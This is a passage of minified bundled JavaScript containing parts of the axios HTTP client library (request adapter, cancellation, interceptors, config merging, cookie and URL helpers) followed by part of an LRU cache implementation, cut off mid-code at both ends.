exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const 